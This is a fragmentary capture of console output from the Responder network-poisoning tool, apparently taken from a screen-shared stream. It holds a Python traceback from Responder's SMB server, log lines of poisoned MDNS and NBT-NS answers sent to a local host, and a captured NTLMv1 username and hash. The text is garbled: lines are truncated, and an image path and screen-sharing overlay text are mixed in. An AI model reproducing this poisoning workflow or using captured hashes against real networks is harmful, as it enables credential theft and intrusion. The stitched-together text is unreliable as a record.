 error: [Errno 104] Connection reset by peer
----------------------------------------
----------------------------------------
Exception happened during processing of request from ('172.23.128.1', 1466)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
self.handle()
File "/opt/Responder/servers/SMB.py", line 210, in handle
data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [MDNS] Poisoned answer sent to 172.23.128.1 for name nooooooo.local
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name NOOOOOOO (service: Workstation/Redirec
[*] [MDNS] Poisoned answer sent to 172.23.128.1 for name nooooooo.local
[HTTP] NTLMv1 Client : 172.23.128.1
[HTTP] NTLMv1 Username : adhd
[HTTP] NTLMv1 Hash : adhd::DESKTOP-I1T2G01:56D83EC6F08D205F00000000000000000000000000000000:F
CC8D166963913465EAD6C30090CD05FF100A5D4B11:1122334455667788
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name WORKGROUP (service: Domain Master Brow
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name WORKGROUP (service
studio.restream.io is sharing your screen. Stop sharing Hide
AMZN